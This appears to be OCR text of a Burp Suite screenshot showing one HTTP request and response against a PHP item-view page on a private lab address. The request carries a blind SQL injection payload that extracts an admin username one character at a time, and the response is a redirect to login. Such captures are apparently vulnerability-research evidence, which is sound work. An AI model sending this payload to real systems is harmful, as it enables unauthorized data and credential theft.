 Burp Suite Community Edition v2021.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User opti
1 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw \n Actions
1 GET /item/viewItem.php?id=
1+AND+ascii(substring((select+username+from+user+WHER
E+id_level+=1+LIMIT+1),2,1))+=100 HTTP/1.1
2 Host: 192.168.163.143
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=3a6jphvdt5bvjfsho27nlrbbkt
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 404 Not Found
2 Date: Wed, 26 May 2021 00:04:52 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Location: ../login/login.php
8 Content-Length: 0
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12